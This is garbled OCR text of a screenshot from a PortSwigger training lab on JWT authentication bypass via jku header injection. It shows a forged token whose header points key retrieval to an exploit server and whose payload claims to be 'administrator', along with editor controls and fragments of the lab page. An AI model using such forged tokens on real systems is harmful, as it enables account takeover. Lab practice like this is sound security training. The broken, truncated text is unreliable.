 DR2hOQJMcgS8IX8z5o4PSldGybS4Gvz28cGOOctd7r1qqnWssMr9aEpvOCobxuBkqrKPW7W7CO_
W3Q_vnk7mADabRE5J17p5ozAFOltiy6l9yT0r3yFTAtiPTZKWh3gGESkLpLDghoJn6kedC_
sP3uvMXipRkhohtMnGi1xE3QHE0AAYm2fWSskQRBOfsSFBEriKYcxJE8SbGvxXe_
KJEmZjcXRxUSrywprIxenduBkfy2qro386H1T2MPQgQNtqQVv6w49YdyU5Hbam5RJg
Copy
Decrypt
Verify
JWS
JWE
Header
{
"kid": "83886109-a82c-4fac-88a8-9fe41290aa27",
"alg": "RS256",
"jku":"https://exploit-0af8006b03bfeada81e3476f010100e2.expl
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1683541052
}
Format JSON
Compact JSON
Signature
AC 07 E1 A1 46 7C EE 15 13 1D C1 E3 D9 6A 1C 7B
59 E3 DC AD 42 9E 61 A4 FD 08 82 4E 09 BB 99 13
B0 CE D7 E2 16 89 9C CC 6C DE 8D 26 C1 EA E4 3A
4F E0 D1 DA 13 90 24 C7 20 4B C2 17 F3 3E 68 E0
F4 A5 74 6C 9B 4B 81 AF CF 6F 1C 18 E3 9C B5 DE
Attack
Sign
Encrypt
4 Content-Length : 2542
5
Signing Key
83886109-a82c-4fac-88a8-9fe41290aa27 (RSA 2048)
Signing Algorithm
RS256
Header Options
Don't modify header
Update/generate "alg" parameter
Update/generate "alg", "typ" and "kid" parameters
OK
Cancel
yLabHeader.css
tylesheet >
er injection
ader.js ">
</div>
19 <div class=title-container >
20 <h2>
JWT authentication bypass via jku header inj
</h2>
21 <a id='exploit-link ' class='button ' target='_
https://exploit-0af8006b03bfeada81e3476f010100e2.
Go to exploit server
</a>
22 <a class=link-back href='
https://portswigger.net/web-security/jwt/lab-jwt-
s-via-jku-header-injection '>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://ww
Search...